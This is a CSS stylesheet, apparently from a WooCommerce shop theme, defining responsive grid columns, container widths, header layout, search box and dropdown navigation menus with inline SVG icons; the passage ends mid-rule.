a {
  text-decoration: none;
  color: #000;
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

li {
  list-style: none;
}

.w-100 {
  width: 100%;
}

.spacing, .page-grid, .sale, .product-category, .news-blog, .contact, .error404 .error-404, .recent-posts, .new-arrivals, .woocommerce, .featured-products {
  padding: 20px 0;
}

@media screen and (min-width: 767px), print {
  .spacing, .page-grid, .sale, .product-category, .news-blog, .contact, .error404 .error-404, .recent-posts, .new-arrivals, .woocommerce, .featured-products {
    padding: 25px 0;
  }
}

a {
  color: var(--shop-primary-color);
  text-decoration: none;
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
}

a:hover {
  text-decoration: none;
  color: var(--shop-primary-color);
}

*, ::after, ::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.container,
.container-fluid {
  max-width: 420px;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media screen and (min-width: 1199px) {
  .container,
  .container-fluid {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 575px), print {
  .container,
  .container-fluid {
    max-width: 540px;
  }
}

@media screen and (min-width: 767px), print {
  .container,
  .container-fluid {
    max-width: 750px;
  }
}

@media screen and (min-width: 992px), print {
  .container,
  .container-fluid {
    max-width: 960px;
  }
}

@media screen and (min-width: 1199px) {
  .container,
  .container-fluid {
    max-width: 1170px;
  }
}

@media screen and (min-width: 1440px) {
  .container,
  .container-fluid {
    max-width: 1320px;
  }
}

@media screen and (min-width: 1600px) {
  .container,
  .container-fluid {
    max-width: 1620px;
  }
}

.row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

@media screen and (min-width: 1199px) {
  .row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product {
    margin-left: -25px;
    margin-right: -25px;
  }
}

.align-items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col,
.col-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col,
  .col-auto {
    padding-right: 25px;
    padding-left: 25px;
  }
}

.col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col {
  -ms-flex-preferred-size: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

@media screen and (min-width: 575px), print {
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 767px), print {
  .col-md-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 992px), print {
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 1199px) {
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.m-0 {
  margin: 0;
}

.mb-0 {
  margin-bottom: 0;
}

.section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
  padding: 20px 0;
}

@media screen and (min-width: 767px), print {
  .section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
    padding: 35px 0;
  }
}

@media screen and (min-width: 1199px) {
  .section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
    padding: 50px 0;
  }
}

.btn-wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.skip-link {
  font-size: 1rem;
  color: #000;
  background-color: #f7f7f7;
  border: 1px solid rgba(0, 0, 0, 0.3);
  padding: 10px 20px;
  transition: none;
  -webkit-transition: none;
  text-align: center;
  top: -9999px;
  left: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.skip-link:focus {
  top: 0;
  z-index: 99;
}

body.admin-bar .skip-link:focus {
  top: 35px;
}

.custom-logo-link {
  display: inline-block;
}

.custom-logo-link:focus {
  outline: 1px dotted #000;
}

#primary-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media screen and (max-width: 1198px) {
  #primary-menu {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
}

.site-header .site-branding {
  margin-right: 35px;
}

.site-header .header-main {
  background: #fff;
}

.site-header .header-main-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.site-header .header-t {
  background-color: #F7F7F7;
}

.site-header .header-t .details {
  padding: 7px 0;
}

.site-header .header-t .details > * {
  -webkit-box-flex: 50%;
      -ms-flex: 50% 1 1;
          flex: 50% 1 1;
}

.site-header .header-t .details .secondary-menu-container .menu {
  margin: 0;
}

.site-header .header-t .details .secondary-menu-container .menu > li + li {
  margin-left: 30px;
}

.site-header .header-t .details .secondary-menu-container .menu > li a {
  color: #000;
  font-size: 14px;
  font-weight: 300;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-select {
  background-color: transparent !important;
  border: 0;
  border-radius: unset;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected {
  padding: 0 12px 0 0;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option {
  padding: 5px;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-text,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-text {
  font-size: 14px;
  font-weight: 400;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-description, .site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-image,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-description,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-image {
  display: none;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-pointer {
  right: 0;
}

.site-header .header-mid {
  background: #fff;
  z-index: 99;
}

.site-header .header-mid .container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.site-header .header-mid .container .site-description p {
  margin-bottom: 0;
}

.site-header .header-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.site-header .header-right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  margin-left: auto;
}

.site-header .header-right > a {
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.25;
}

.site-header .header-right > a:hover {
  color: var(--shop-primary-color);
}

.site-header .header-right > a:not(:last-of-type) {
  padding-right: 20px;
  border-right: 1px solid #E5E5E5;
  margin-right: 20px;
}

@media screen and (min-width: 992px), print {
  .site-header .header-search {
    margin-left: 40px;
  }
}

.site-header .header-search button {
  padding: 0;
  border: 0;
  background-color: transparent;
  cursor: pointer;
  margin-left: 0 !important;
}

.site-header .header-search button:hover path {
  stroke: var(--shop-primary-color);
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
}

.site-header .header-search-inner {
  top: 130%;
  right: 0;
  width: 230px;
  background: #fff;
  z-index: 2;
  padding: 20px;
  display: none;
  font-size: 14px;
  -webkit-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -ms-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
}

@media screen and (min-width: 1199px) {
  .site-header .header-search-inner {
    width: 280px;
    top: 49px;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .header-search-inner {
    width: 320px;
    top: 51px;
  }
}

.site-header .header-search-inner form:after {
  content: '';
  display: block;
  clear: both;
}

.site-header .header-search-inner form label {
  width: 100%;
  float: left;
}

.site-header .header-search-inner form input[type="search"] {
  border-radius: 5px;
  border: 1px solid #EEEFF4;
  float: left;
  width: 100%;
  padding: 10px;
  margin: 0;
  outline: none;
  height: 36px;
  font-size: 0.89rem;
}

@media screen and (min-width: 1199px) {
  .site-header .header-search-inner form input[type="search"] {
    height: 38px;
  }
}

.site-header .header-search-inner form input[type="search"]::-webkit-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]:-ms-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]::-ms-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]::placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="submit"] {
  border: 0;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  width: 16px;
  background-color: transparent;
  height: 16px;
  font-size: 0;
  background-size: contain;
  background-repeat: no-repeat;
}

@media screen and (max-width: 1198px) {
  .site-header .header-t,
  .site-header .header-mid,
  .site-header .desktop-header .main-navigation .primary-menu-container,
  .site-header .header-right,
  .site-header .desktop-header .mega-menu-label-wrapper,
  .site-header .desktop-header #mega-menu-wrap-mega_menu,
  .site-header .desktop-header .header-main {
    display: none;
  }
}

.site-header.layout-three .header-mid {
  margin: 0;
  padding: 10px 0;
}

@media screen and (min-width: 1199px) {
  .site-header.layout-three .site-branding {
    width: 17%;
  }
}

.site-header.layout-three .main-navigation {
  width: 50%;
  -webkit-box-flex: 50%;
      -ms-flex: 50% 1 1;
          flex: 50% 1 1;
}

.site-header.layout-three .right {
  width: 33%;
  -webkit-box-flex: 33%;
      -ms-flex: 33% 1 1;
          flex: 33% 1 1;
}

.site-header .right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (min-width: 1199px) {
  .site-header .right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.site-header .right > div + div {
  margin-left: 24px;
}

@media screen and (min-width: 1440px) {
  .site-header .right > div + div {
    margin-left: 35px;
  }
}

.site-header .right .cart,
.site-header .right .favourite {
  height: 40px;
  width: 40px;
  background-color: #F7F7F7;
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.site-header .right .number,
.site-header .right .count {
  height: 16px;
  width: 16px;
  font-size: 10px;
  font-weight: 400;
  color: #fff;
  background-color: var(--shop-secondary-color);
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  top: -1px;
  right: -2px;
}

.site-header .right .favourite-block {
  position: relative;
}

.site-header .right .cart-block-popup {
  display: none;
}

.site-header .right .user-block {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 1198px) {
  .site-header .right .user-block {
    position: relative;
    top: -2px;
  }
}

.site-header .right .user-block a {
  height: 24px;
}

.site-header .right .user-block-popup {
  display: none;
}

@media screen and (min-width: 1199px) {
  .site-header .right .user-block-popup {
    margin-left: 20px;
    display: block;
  }
  .site-header .right .user-block-popup > li {
    line-height: 1;
  }
  .site-header .right .user-block-popup > li:not(:last-of-type) {
    margin-bottom: 4px;
  }
}

.site-header .right .user-block .user-account-log {
  font-size: 12px;
  color: #74798A;
}

.site-header .right .user-block .user-account-edit {
  font-size: 16px;
  color: #000;
  line-height: 1.25;
}

.site-header ul,
.site-header ol {
  list-style: none;
  margin: 0;
  padding: 0;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

.site-header .main-navigation .primary-menu-container ul ul {
  position: absolute;
  width: 220px;
  top: 100%;
  right: 9999em;
  background-color: #fff;
  color: #000;
  -webkit-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -webkit-transition: opacity 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  z-index: 999;
  opacity: 0;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul ul {
    width: 230px;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul {
    width: 316px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul ul {
  top: 0;
}

.site-header .main-navigation .primary-menu-container ul ul li {
  display: block;
  font-size: 1rem;
  text-align: left;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children::after {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23000' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E") !important;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(270deg);
          transform: translateY(-50%) rotate(270deg);
}

.header-four .site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children::after {
  background-image: url("data:image/svg+xml,%3Csvg width='11' height='8' viewBox='0 0 11 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.10661 1.875L5.43995 6.20833L9.77328 1.875' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

.site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children:last-child a {
  padding: 14px 25px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children:last-child a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul li a {
  color: #000 !important;
  display: inline-block;
  padding: 14px 25px;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul ul li a {
    display: block;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul li a:hover {
  color: var(--shop-primary-color) !important;
}

.site-header .main-navigation .primary-menu-container ul ul li:last-child a {
  padding: 14px 25px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li:last-child a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul li {
  display: inline-block;
  font-size: 1rem;
  line-height: 1.2;
}

.site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 4px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23000000' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
    right: 8px;
  }
}

@media screen and (max-width: 1198px) {
  .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
    z-index: 0;
    display: none;
    right: 15px;
    top: 60%;
  }
}

.site-header .main-navigation .primary-menu-container ul li .angle-down {
  display: none;
  padding: 0;
  background: transparent;
  border: 0;
  top: 0;
  right: 0;
  width: 45px;
  height: 45px;
}

@media screen and (max-width: 1198px) {
  .site-header .main-navigation .primary-menu-container ul li .angle-down {
    right: -7px;
  }
}

.site-header .main-navigation .primary-menu-container ul li:last-child a {
  padding-right: 0;
}

.site-header .main-navigation .primary-menu-container ul li:last-child.menu-item-has-children a {
  padding-right: 25px;
}

.site-header .main-navigation .primary-menu-container ul li li:hover > .sub-menu, .site-header .main-navigation .primary-menu-container ul li li.focus > .sub-menu {
  right: unset;
  left: 100%;
}

.site-header .main-navigation .primary-menu-container ul li:hover > ul, .site-header .main-navigation .primary-menu-container ul li.focus > ul {
  left: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, -webkit-transform 0.15s linear;
}

.site-header .main-navigation .primary-menu-container ul li ul li:hover, .site-header .main-navigation .primary-menu-container ul li ul li.focus {
  right: 0;
  left: unset;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, -webkit-transform 0.15s linear;
}

.site-header .main-navigation .primary-menu-container ul a {
  padding: 14px 20px;
  transition: 0.2s ease all;
